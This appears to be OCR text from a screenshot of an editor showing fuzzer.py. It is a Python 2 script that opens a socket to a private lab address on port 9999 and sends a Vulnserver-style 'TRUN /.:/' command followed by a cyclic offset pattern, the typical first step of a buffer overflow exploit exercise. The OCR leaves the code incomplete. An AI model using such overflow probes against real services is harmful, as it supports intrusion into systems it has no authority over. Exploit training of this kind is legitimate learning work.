 Open
fuzzer.py
~/
Save
#!/usr/bin/python
import socket
import sys
shellcode =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
connect=s.connect(('192.168.2.5', 9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "check debugger"
s.close()
Loading file "/root/fuzzer.py"...
Python
Tab Width: 8
Ln 17, Col 1
INS